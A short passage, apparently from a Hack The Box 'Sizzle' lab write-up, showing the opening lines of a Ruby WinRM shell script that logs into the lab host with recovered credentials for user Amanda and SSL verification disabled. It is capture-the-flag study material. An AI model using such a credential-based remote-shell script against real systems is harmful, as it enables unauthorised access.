 ┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ head winrm_shell.rb
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
  endpoint: 'https://sizzle.htb.local:5986/wsman',
  transport: :ssl,
  user: 'HTB\Amanda',
  password: 'Ashare1972',
  :no_ssl_peer_verification => true